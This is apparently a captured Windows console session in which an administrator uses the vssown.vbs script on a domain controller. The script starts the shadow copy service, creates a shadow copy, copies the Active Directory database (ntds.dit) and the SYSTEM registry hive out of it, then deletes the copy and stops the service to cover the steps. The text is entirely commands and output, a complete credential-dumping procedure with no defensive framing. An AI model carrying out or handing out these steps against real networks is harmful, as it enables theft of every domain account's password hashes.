 管理员: Windows PowerShell
C:\Users\Administrator\Desktop>cscript //nologo vssown.vbs create C
C:\Users\Administrator\Desktop>cscript //nologo vssown.vbs /status
[*] Stopped
C:\Users\Administrator\Desktop>cscript //nologo vssown.vbs /start
[*] Signal sent to start the VSS service.
C:\Users\Administrator\Desktop>cscript //nologo vssown.vbs /list
SHADOW COPIES
=============
C:\Users\Administrator\Desktop>cscript //nologo vssown.vbs /create C
[*] Attempting to create a shadow copy.
C:\Users\Administrator\Desktop>cscript //nologo vssown.vbs /list
SHADOW COPIES
=============
[*] ID: {AE566704-32DF-41DF-96B4-1165F31A2860}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[*] Differnetial: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: WIN-93AFROEMPBJ.twi1ight.domain
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: WIN-93AFROEMPBJ.twi1ight.domain
[*] Set ID: {02D4FC2D-526B-4778-864B-CAF6A5116701}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{7bd9437b-32c8-11e2-93e7-806e6f6e6963}\
C:\Users\Administrator\Desktop>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit .
已复制 1 个文件。
C:\Users\Administrator\Desktop>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\
覆盖 .\SYSTEM 吗? (Yes/No/All): Yes
已复制 1 个文件。
C:\Users\Administrator\Desktop>cscript //nologo vssown.vbs /delete {AE566704-32DF-41DF-96B4-1165F31A2860}
[*] Attempting to delete shadow copy with ID: {AE566704-32DF-41DF-96B4-1165F31A2860}
C:\Users\Administrator\Desktop>cscript //nologo vssown.vbs /stop
[*] Signal sent to stop the VSS service.